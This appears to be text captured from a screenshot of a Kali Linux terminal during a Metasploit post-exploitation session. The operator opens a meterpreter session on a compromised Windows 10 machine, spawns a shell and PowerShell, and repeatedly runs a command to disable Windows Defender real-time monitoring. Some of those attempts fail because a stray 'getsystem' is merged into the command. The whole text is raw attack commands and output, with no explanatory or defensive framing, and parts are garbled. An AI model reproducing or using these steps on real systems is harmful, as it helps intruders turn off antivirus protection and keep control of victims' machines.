 File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 2536 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
getsystemSet-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
getsystemgetsystemSet-MpPreference -DisableRealtimeMonitoring $true
getsystemSet-MpPreference : The term 'getsystemSet-MpPreference' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:1
+ getsystemSet-MpPreference -DisableRealtimeMonitoring $true
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (getsystemSet-MpPreference:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\system32> Set-MpPreference -DisableRealTimeMonitoring $true
getsystemSet-MpPreference -DisableRealTimeMonitoring $true
getsystemSet-MpPreference : The term 'getsystemSet-MpPreference' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:1
+ getsystemSet-MpPreference -DisableRealTimeMonitoring $true
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (getsystemSet-MpPreference:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException